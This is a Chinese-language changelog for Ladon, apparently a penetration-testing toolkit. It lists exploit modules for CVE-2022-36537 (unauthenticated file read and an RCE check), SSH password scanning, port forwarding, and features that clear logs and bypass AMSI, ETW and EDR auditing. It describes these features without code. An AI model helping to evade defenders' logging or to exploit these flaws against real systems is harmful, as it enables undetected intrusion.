

[+]EXP-2022-36537 Zookeeper 未授权文件读取EXP (默认/WEB-INF/web.xml)



[+]CVE-2022-36537 Server Backup Manager 未授权RCE漏洞检测 (Zookeeper)

[+]INI插件 超时30秒,自动结束进程,防批量PY卡死

[+]TXT文件 IP、URL等自动去重,只有str.txt不去重

[+]TXT文件 扫描TXT支持自定义线程数,不再默认100

[u]SshScan 修复ip.txt时重复扫N多密码的Bug



[+]PortForward 端口转发 端口中转

[+]默认信息 显示OS版本识别小版本号、.NET最高版本

[+]INI插件 支持$ip$、$url$、$tar$、$ip$:$port$、$ip$

[+]INI插件 支持参数处理,如INI里配置$ip$,读取tar.txt内容为http://192.168.1.8:8099,内容将处理成IP数据192.168.1.8,其他同理

[+]TXT文件 新增tar.txt、target.txt一样,传入参数为原始内容,如提供的是IP,Ladon不会处理成url,除非INI里指定,或模块自行处理

[+]TXT文件 修复读取url.txt host.txt 出现不完整问题,如http://backup.xxx.org 变成 http:ckup.xx.org 的Bug

EXP-2022-36537 Zookeeper 未授权文件读取EXP (默认/WEB-INF/web.xml)

批量检测CVE-2022-36537 Server Backup Manager 未授权RCE漏洞 上传是否可用

端口转发

Ladon 10.10.3 20230410

[+]FtpServer 迷你FTP服务器,(支持windows/Linux自带ftp命令实现文件上传下载)

默认21 admin admin 可自定义端口 自定义用户、密码

[+]TcpServer 监听TCP发包数据 保存TXT和HEX 如SMB RDP HTTP SSH LDAP FTP等协议

[+]UdpServer 监听UDP发包数据 保存TXT和HEX 如DNS、SNMP等协议

[+]ArpInfo ARP协议探测存活主机IP和MAC,仅支持同一子网

[u]WebServer 迷你WEB服务器

[u]PortScan 移除9100端口

Ladon 10.10.2 20230402

[+]clsLog 清除崩溃日志、UsageLog日志、清除图标缓存、禁止UsageLog日志记录

[u]默认禁止基于.net程序UsageLog日志记录(如各类工具、powershell等)防止蓝队或EDR通过日志审计







[u]RunPS 无PowerShell.exe执行*.ps1脚本 新增内存绕过AMSI反病毒查杀接口

[+]默认Bypass ETW 绕过部分杀软和EDR监控

[+]HPreboot SNMP重启HP打印机 .net>=4.0

Ladon911_20230402

Ladon 10.10.2 20230402

[+]clsLog 清除崩溃日志、UsageLog日志、清除图标缓存、禁止UsageLog日志记录

[u]默认禁止基于.net程序UsageLog日志记录(如各类工具、powershell等)防止蓝队或EDR通过日志审计

[u]RunPS 无PowerShell.exe执行*.ps1脚本 新增内存绕过AMSI反病毒查杀接口

[+]默认Bypass ETW 绕过部分杀软和EDR监控

[+]HPreboot SNMP重启HP打印机 .net>=4.0